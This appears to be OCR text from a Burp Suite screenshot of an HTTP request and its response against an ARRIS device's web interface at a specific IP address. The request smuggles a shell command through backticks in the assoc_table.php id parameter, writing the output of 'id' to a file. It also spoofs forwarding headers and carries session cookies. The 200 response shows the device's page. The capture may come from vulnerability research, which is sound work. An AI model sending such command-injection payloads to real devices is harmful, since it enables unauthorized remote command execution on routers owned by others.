 Go Cancel < > Target: http://65.30.181.176 ?
Request
Raw Params Headers Hex
GET /assoc_table.php?id=0`id>233.txt` HTTP/1.1
Host: 65.30.181.176
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0)
Gecko/20100101 Firefox/125.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://65.30.181.176/login.php
Sec-GPC: 1
Connection: close
Cookie: PHPSESSID=6trj93u8ous70qpgaf6r2a33n6;
p=b4ce97ff33a889aef583eb26d5eb9a0b; q=cb179dd3425fe5258e505a769380e365
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Response
Raw Headers Hex HTML Render MarkInfo
HTTP/1.0 200 OK
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">
<head>
<title>ARRIS</title>
<link rel="stylesheet" type="text/css" href="/themes/style.css"
media="screen" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="expires" content="10" />
<meta http-equiv="CACHE-CONTROL" content="no-cache" />
</head>
<script type="text/javascript">
function reload()
{
window.location.reload();
}
//Page will timeout in 600000 (10mins).
var timeout;
document.onmousemove = function(){
clearTimeout(timeout);
timeout = setTimeout(function(){window.location.href="login.php";},
600000);
}
</script>